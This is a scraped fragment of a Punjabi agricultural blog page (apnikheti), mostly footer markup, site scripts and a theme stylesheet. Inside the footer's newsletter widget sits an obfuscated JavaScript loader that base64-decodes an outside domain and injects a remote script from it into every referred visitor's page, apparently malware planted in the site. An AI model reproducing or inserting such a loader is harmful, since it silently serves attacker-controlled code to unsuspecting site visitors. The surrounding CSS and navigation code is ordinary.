	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a8%98%e0%a8%b0-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%b8%e0%a8%9f%e0%a9%8b%e0%a8%b0-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%87-%e0%a8%85%e0%a8%a8%e0%a8%be%e0%a8%9c-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%95/?lang=pa" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=ਘਰ ਵਿਚ ਸਟੋਰ ਕੀਤੇ ਅਨਾਜ ਨੂੰ ਕਿਵੇਂ ਕਰੋ ਕੀੜਿਆਂ ਤੋਂ ਸੁਰੱਖਿਅਤ ?&url=https://blog.apnikheti.com/%e0%a8%98%e0%a8%b0-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%b8%e0%a8%9f%e0%a9%8b%e0%a8%b0-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%87-%e0%a8%85%e0%a8%a8%e0%a8%be%e0%a8%9c-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%95/?lang=pa" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਲਿੰਕ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਫਸਲਾਂ-ਦੀ-ਸ਼੍ਰੇਣੀ/ਫਸਲ">ਖੇਤੀਬਾੜੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਸ਼੍ਰੇਣੀ/ਪਸ਼ੂ">ਪਸ਼ੂ</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/pb/pn/ਫਾਰਮ-ਮਸ਼ੀਨਰੀ/ਵਾਹੀ-ਦੇ-ਸੰਦ">ਫਾਰਮ ਮਸ਼ੀਨਰੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ ਖੇਤੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਸਰਕਾਰੀ-ਸਕੀਮਾਂ/ਬਾਗਬਾਨੀ-ਵਿਭਾਗ-ਦੀਆਂ-ਸਕੀਮਾ">ਸਰਕਾਰ ਸਕੀਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਮਾਹਿਰ">ਮਾਹਰ ਸਵਾਲ ਜਵਾਬ</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ਬਲੌਗ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">ਖਰੀਦੋ ਤੇ ਵੇਚੋ</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">ਮੁਫਤ ਵੈਬਸਾਈਟ ਬਣਵਾਓ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਹੋਰ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">ਸਾਡੇ ਬਾਰੇ</a> </li>
                                    <li><a href="/index.php?r=site/privacy">ਨਿਯਮ ਅਤੇ ਸ਼ਰਤਾਂ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਪ੍ਰਾਈਵੇਸੀ ਪੋਲਿਸੀ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਡਿਸਕਲੇਮਰ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">ਸੰਪਰਕ ਕਰੋ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਸੰਪਰਕ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> ਡੀ-253, ਸੈਕਟਰ-75, ਇੰਡਸਟਰੀਅਲ ਏਰੀਆ, ਮੋਹਾਲੀ, ਪੰਜਾਬ, ਭਾਰਤ</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਬਣੋ</h4>
                        <div class="es_caption">ਨਵੇਂ ਅੱਪਡੇਟਸ ਤੇ ਖਬਰਾਂ ਲਈ ਸਬਸਕ੍ਰਾਈਬ ਕਰੋ।</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->
<script>
    $(document).ready(function() {
        $("#es_txt_button").val('ਸਬਸਕ੍ਰਾਈਬ');
    });
</script>



<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2
body_size: 12183
content:
* {
  margin: 0;
  padding: 0;
  outline: none !important;
}

body {
  background-color: #fff;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  margin: 10px 0;
}

h1 {
  font-size: 28px;
  font-weight: 300;
}

h4 {
  font-size: 20px;
  font-weight: 600;
  color: #333333;
}

a {
  text-decoration: none;
}

a:hover,
a:visited,
a:link,
a:active {
  text-decoration: none;
}

a,
i.icons,
button,
input[type="submit"],
.overlay {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

ul,
ol {
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: not-allowed;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

select::-ms-expand {
  display: none;
}

.clear {
  clear: both;
}

select {
  background: url("../images/downarrow.png") no-repeat right center;
  padding-right: 25px !important;
}

select option {
  font-size: 13px;
  padding: 1px 4px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

.container .container {
  padding: 0;
  width: 100%;
}

/*****  Main CSS  *****/

.topHeader {
  background-color: #fff;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
}

.homepage nav {
  z-index: 9;
}

.topStrip {
  background-color: #373737;
  padding: 6px 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.rightStrip {
  float: right;
}

.loginDetails {
  float: left;
}

.languageSelect {
  margin: 0 0 0 8px;
}

#lang_sel {
  font-family: "Open Sans", sans-serif;
  height: auto;
  vertical-align: top;
}

#lang_sel > ul > li {
  z-index: 1 !important;
  width: auto;
  min-width: 90px;
}

#lang_sel > ul > li > a.lang_sel_sel {
  background: url("images/downarrow.png") no-repeat right center;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  font-size: 13px;
  margin: 0;
  padding: 1px 24px 1px 5px;
  line-height: 22px;
}

#lang_sel > ul > li > a.lang_sel_sel:hover,
#lang_sel > ul > li > a.lang_sel_sel:focus {
  background-color: #fff;
}

#lang_sel img.iclflag {
  top: -2px;
  display: none;
}

#lang_sel > ul ul {
  width: 100%;
}

#lang_sel > ul ul > li {
  width: 100%;
}

#lang_sel > ul ul > li > a {
  padding: 8px 5px;
  font-size: 12px;
}

.headerSection {
  display: inline-block;
  padding: 15px 0;
  vertical-align: top;
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.logo img {
  width: 118px;
}

.searchWrapper {
  float: left;
  margin: 0px 30px 0 0;
  position: relative;
  width: 360px;
}

.searchWrapper .searchf {
  border: 1px solid #999;
  border-radius: 1px;
  color: #424242;
  float: left;
  font-size: 14px;
  font-weight: 600;
  height: 42px;
  padding: 6px 40px 6px 15px;
  width: 100%;
}

.searchWrapper .fa.fa-search {
  color: #999;
  height: 100%;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}

.searchWrapper input[type="submit"] {
  background-color: transparent;
  border: medium none;
  cursor: pointer;
  display: block;
  height: 100%;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1;
}

.searchWrapper input[type="submit"]:disabled {
  cursor: no-drop;
}

.socialIconWrapper {
  float: left;
}

.socialIcon {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.socialIcon li {
  float: left;
  height: 42px;
  width: 42px;
  margin: 0px 0 0 10px;
}

.socialIcon li:first-child {
  margin-left: 0;
}

.socialIcon li a {
  border-radius: 100px;
  color: #fff;
  display: block;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  width: 42px;
}

.socialIcon li a:hover,
.socialIcon li a:focus {
  text-decoration: none;
  color: #fff;
}

.socialIcon .facebook a {
  background-color: #617bba;
}

.socialIcon .facebook a:hover {
  background-color: #3c599f;
}

.socialIcon .insta a {
  background-color: #ed187f;
}

.socialIcon .insta a:hover {
  background-color: #d10869;
}

.socialIcon .twitter a {
  background-color: #ed187f;
}

.socialIcon .twitter a:hover {
  background-color: #d10869;
}

.socialIcon .youtube a {
  background-color: #cd654e;
}

.socialIcon .youtube a:hover {
  background-color: #c52f30;
}

.header {
  background-color: #ffb90b;
  position: relative;
}

.header .navbar {
  background-color: transparent;
  min-height: 10px;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
}

.mainNavigation {
  position: relative;
  width: 100%;
}

.nav.navbar-nav.mainNavigation li {
  position: static;
}

.nav.navbar-nav.mainNavigation > li > a {
  color: #2a2a2a;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 20px;
  text-transform: uppercase;
}

.nav.navbar-nav.mainNavigation .active > a,
.nav.navbar-nav.mainNavigation > li > a:hover,
.nav.navbar-nav.mainNavigation > li:hover > a,
.nav.navbar-nav.mainNavigation .mega-submenu > li > a:hover {
  background-color: #ff931f;
  color: #fff;
}

.mega-submenu {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.4);
  display: none;
  height: auto;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 9999;
  list-style: none;
}

.mega-submenu > li {
  background-color: #ffd774;
  border-bottom: 4px solid #ffa00b;
  float: left;
  width: 50%;
}

.mega-submenu > li > a {
  display: block;
  height: 122px;
  padding-top: 12px;
  text-align: center;
  width: 100%;
}

.menu-icons {
  height: 65px;
}

.mega-submenu > li > a > h4 {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.mega-submenu .tab-content ul li h4 {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}

.mega-submenu li.megamenucontainer {
  background-color: #fff;
  border-bottom: none;
  width: 100% !important;
}

.mega-submenu .tab-content .tab-pane {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 15px;
}

.mega-submenu .tab-content ul li {
  display: inline-block;
  margin-right: -3px;
  vertical-align: top;
  width: 25%;
}

.mega-submenu .tab-content ul > li > h6 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 15px 10px 0;
  text-transform: uppercase;
}

.apIcon {
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
}

.apIcon.rightArrow {
  background: url("http://www.apnikheti.com/images/sprite.png") scroll 0 0;
  height: 5px;
  margin-left: 6px;
  width: 5px;
  margin-top: 4px;
}

.mega-submenu .tab-content ul li a {
  color: #4c4c4c;
  display: block;
  font-size: 13px;
  margin-right: 34px;
}

.mainNavigation li:hover .mega-submenu {
  display: block;
}

.mega-submenu.withthree > li {
  width: 33.33%;
}

.mega-submenu.withsix > li {
  width: 16.5%;
}

#page-content-wrapper {
  display: none;
}

/*****  Banner  *****/

.sliderWrapper {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-top: -4px;
}

.sliderWrapper img {
  width: 100%;
}

/*****  Content Area  *****/

.site-content {
  padding-top: 40px;
}

.blog-search-tab {}

.blog-search-tab .nav-tabs {
  border-bottom: 3px solid #006634;
}

.blog-search-tab .nav-tabs > li {
  margin-bottom: 0px;
}

.blog-search-tab .nav-tabs > li > a {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  color: #000;
  text-transform: capitalize;
}

.blog-search-tab .nav-tabs > li > a:hover {
  background-color: #eee;
}

.blog-search-tab .nav-tabs > li.active > a,
.blog-search-tab .nav-tabs > li.active > a:hover,
.blog-search-tab .nav-tabs > li.active > a:focus {
  background-color: #006634;
  border-color: #006634;
  color: #fff;
}

.blog-search-tab .col-md-4:nth-of-type(3n + 1),
.arch-search .col-md-4:nth-of-type(3n + 1) {
  clear: both;
}

.type-post,
.type-page,
.type-attachment,
.comments-area {
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 15px 0;
  padding: 15px;
  border-radius: 2px;
  width: 100%;
}

.post-column .type-post {
  min-height: 476px;
}

.post_image {
  margin-bottom: 10px;
  overflow: hidden;
  border-radius: 2px;
}

.post_image img {
  width: 100%;
}

.archive-title,
.page-title,
.entry-title {
  color: #006634;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
  line-height: 28px;
}

.archive-title a,
.page-title a,
.entry-title a {
  color: #006634;
  text-decoration: none;
}

.archive-title a:hover,
.archive-title a:focus,
.page-title a:hover,
.page-title a:focus,
.entry-title a:hover,
.entry-title a:focus {
  color: #006634;
  text-decoration: none;
}

.entry-meta {
  color: #666;
  font-size: 13px;
  line-height: 24px;
}

.single-img .entry-meta {
  line-height: 35px;
}

.entry-meta .meta-date,
.entry-meta .meta-author,
.entry-meta .meta-category,
.entry-meta .meta-comments {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px 8px 0;
}

.entry-meta .meta-author {
  font-weight: 600;
}

.entry-meta .meta-author img,
.entry-meta > img {
  width: 24px;
  border-radius: 100px;
  float: left;
  margin-right: 8px;
  border: 1px solid #aaa;
  font-size: 0;
  height: 24px;
}

.single-img .entry-meta .meta-author img,
.single-img .entry-meta > img {
  width: 35px;
  height: 35px;
}

.entry-meta .meta-author time {
  font-weight: 400;
  display: block;
  margin-left: 22px;
  min-width: 90px;
}

.entry-meta a {
  color: #303030;
}

.entry-meta a:hover,
.entry-meta a:focus {
  color: #777;
}

.entry-meta span::before {
  display: inline-block;
  color: #006634;
  vertical-align: top;
  font: 18px "Genericons";
  line-height: 24px;
}

.single-img .entry-meta span::before {
  line-height: 35px;
}

/*
.entry-meta .meta-author:before {
    content: '\f304';
}
*/

.entry-meta .meta-date:before {
  content: "\f307";
}

.entry-meta .meta-category:before {
  content: "\f301";
}

.entry-meta .meta-comments:before {
  content: "\f300";
}

.blog-search-tab .entry-meta .meta-author:before {
  display: none;
}

.meta-comments {
  margin-top: -2px;
}

.more-link {
  display: inline-block;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  margin: 10px 0;
  padding: 8px 15px;
  vertical-align: top;
  font-weight: 600;
}

.more-link:hover,
.more-link:focus {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.type-post .more-link {
  margin-bottom: 0;
}

.type-post .social_contact {
  margin-top: 10px;
  text-align: right;
}

.social_contact #s-share-buttons a {
  margin-right: 8px;
  vertical-align: top;
}

.social_contact #s-share-buttons a:last-child {
  margin-right: 0;
}

/*****  Footer  *****/

.footer {
  background-color: #333;
  margin-top: 50px;
  padding: 30px 0;
}

.footerWidget1 h4 {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
  position: relative;
}

.footerWidget1 h4:after {
  background-color: #7f7f7f;
  bottom: -10px;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 65px;
}

.widgetBody {
  padding-top: 15px;
}

.widgetBody ul {
  padding: 0;
  margin: 0;
}

.widgetBody a {
  color: #c0bfbf;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
  vertical-align: top;
  text-transform: capitalize;
}

.widgetBody a:hover,
.widgetBody a:focus {
  color: #fff;
  text-decoration: none;
}

.footerWidget1 p {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
}

.contacts {
  overflow: hidden;
  position: relative;
}

.contacts li {
  margin: 5px 0 10px;
  overflow: hidden;
}

.contacts li a {
  display: inline-block;
  line-height: 28px;
  min-height: 30px;
  padding-left: 40px;
  position: relative;
  vertical-align: top;
  text-transform: none;
}

.contacts i {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  font-size: 13px;
  height: 30px;
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  width: 30px;
}

.es_caption {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
  padding: 0;
  margin-bottom: 10px;
}

.es_widget_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.es_widget_form .es_lablebox {
  display: none;
}

.es_textbox {
  float: left;
  width: 65%;
  padding: 0;
}

.es_textbox .es_textbox_class {
  border: 1px solid #ffffff;
  border-radius: 1px 1px 0 0;
  color: #333333;
  font-size: 13px;
  font-weight: 400;
  padding: 6px 12px;
  width: 100%;
  height: 42px;
}

.es_button {
  float: left;
  width: 35%;
  padding: 0;
}

.es_button .es_textbox_button {
  background-color: #777777;
  border: 1px solid #777777;
  border-radius: 0 0 1px 1px;
  color: #ffffff;
  float: left;
  font-size: 13px;
  font-weight: 400;
  min-height: 42px;
  padding: 10px 8px;
  width: 100%;
}

.es_button .es_textbox_button:hover,
.es_button .es_textbox_button:focus {
  background-color: #9c9c9c;
  border-color: #9c9c9c;
  color: #fff;
}

.es_msg {
  display: inline-block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin: 5px 0;
}

.footerIcons {
  margin-top: 5px;
}

.footerIcons ul {
  padding: 0;
  margin: 0;
  overflow: hidden;
  list-style: none;
}

.footerIcons li {
  float: left;
  margin: 0 8px 8px 0;
}

.footerIcons li a {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  display: block;
  font-size: 18px;
  height: 40px;
  line-height: 22px;
  padding: 7px 4px;
  text-align: center;
  width: 40px;
}

.footerIcons a:hover,
.footerIcons a:focus {
  background-color: #fff;
  border-color: #fff;
  color: #333;
}

.footer2 {
  background-color: #252525;
  padding: 15px 0;
}

.copyright {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 25px 0;
}

.footer2 .col-sm-6:nth-of-type(2) {
  text-align: right;
}

.footer2 .app-store {
  margin-left: 14px;
  display: inline-block;
  vertical-align: top;
}

/*****  Inner Pages  *****/

.single-post .type-post,
.single-post .type-page,
.single-post .type-attachment,
.single-post .comments-area {
  margin: 0;
}

.content-area {
  float: left;
  padding-right: 30px;
  width: 72%;
}

.blog-title {
  background-color: #fff;
  padding: 5px;
  border-radius: 2px;
  margin-bottom: 10px;
}

.blog-title .archive-title,
.blog-title .page-title,
.blog-title .entry-title {
  margin-bottom: 0;
}

.blog-title .social_contact {
  text-align: right;
}

.single-post .entry-content p,
.single-post .entry-content ul,
.single-post .entry-content ol {
  line-height: 2;
}

.entry-tags {
  margin: 20px 0;
}

.entry-tags .meta-tags {
  margin: 0 -5px;
  display: block;
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a,
.entry-tags .meta-tags a {
  background-color: #303030;
  float: left;
  font-size: 12px;
  margin: 5px;
  padding: 4px 10px;
  line-height: 18px;
  color: #fff;
  border-radius: 1px;
  text-transform: uppercase;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus,
.entry-tags .meta-tags a:hover,
.entry-tags .meta-tags a:focus {
  background-color: #006634;
  color: #fff;
  text-decoration: none;
}

.post-navigation .nav-links {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.post-navigation .nav-links .nav-previous {
  float: left;
}

.post-navigation .nav-links .nav-next {
  float: right;
}

.post-navigation .nav-links a {
  display: inline-block;
  vertical-align: top;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  padding: 8px 15px;
  font-weight: 600;
  text-transform: uppercase;
}

.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:active {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.post-navigation .nav-links .nav-previous a::before {
  margin: -1px 6px 0 0;
  content: "\00AB";
  vertical-align: top;
  display: inline-block;
}

.post-navigation .nav-links .nav-next a::after {
  margin: -1px 0 0 6px;
  content: "\00BB";
  display: inline-block;
  vertical-align: top;
}

/*****  Sidebar  *****/

.sidebar {
  float: right;
  width: 28%;
}

.widget {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.widget-title {
  color: #006634;
  display: block;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
  margin-top: -5px;
  text-transform: uppercase;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget-wrap li {
  font-size: 14px;
  line-height: 24px;
  color: #333;
  border-bottom: 1px dashed #ccc;
  padding: 6px 0;
}

.widget-wrap li:last-child {
  border-bottom: none;
}

.widget-wrap li a {
  color: #333;
  padding-left: 16px;
  position: relative;
  display: block;
}

.widget-wrap li a::before {
  content: "\f105";
  font-family: FontAwesome;
  color: #006634;
  left: 0;
  position: absolute;
  top: 3px;
  line-height: normal;
  font-size: 16px;
}

.widget-wrap li a:hover,
.widget-wrap li a:focus {
  color: #006634;
  text-decoration: none;
}

/***** Search Page  *****/

.arch-search .content-area {
  padding: 0;
  width: 100%;
  float: none;
}

.page-header {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.arch-search .archive-title {
  margin-top: -5px;
  font-weight: 600;
}

.search-form {
  position: relative;
}

.search-form label {
  width: 100%;
  font-weight: 400;
  margin: 0;
}

.search-form .screen-reader-text {
  display: none;
}

.search-form .search-field {
  width: 100%;
  border: 1px solid #bbb;
  border-radius: 2px;
